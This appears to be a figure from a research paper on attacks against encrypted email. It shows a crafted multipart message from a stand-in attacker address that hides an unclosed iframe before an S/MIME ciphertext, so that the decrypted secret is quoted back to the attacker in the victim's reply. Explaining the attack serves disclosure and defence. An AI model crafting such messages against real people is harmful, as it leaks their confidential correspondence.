 1 From: eve@evil.com
2 To: johnny@good.com
3 Content-Type: multipart/mixed; boundary="BOUNDARY"
4
5 --BOUNDARY
6 Content-Type: text/html
7
8 <b>Hello Johnny,</b>
9 I'm interested in your work. Could you explain to me how...
10 <iframe height="1" frameborder="0">
11 --BOUNDARY
12 Content-Type: application/pkcs7-mime; smime-type=enveloped-data
13 Content-Transfer-Encoding: base64
14
15 [... ciphertext ...]
16 --BOUNDARY--

(a) Attacker-prepared multipart email received by victim's mail client.

1
2
3
4 <b>Hello Johnny,</b>
5 I'm interested in your work. Could you...
6 <iframe height="1" frameborder="0">
7 Secret message, for Johnny's eye only...

(b) HTML code after decryption.

1 Dear Eve, ...
2
3 On 01/05/19 08:27, Eve wrote:
4 > <b>Hello Johnny,</b>
5 > I'm interested in your work. Could you...
6 <iframe height="1" frameborder="0">
7 Secret message, for Johnny's eye only...

(c) HTML code in reply message.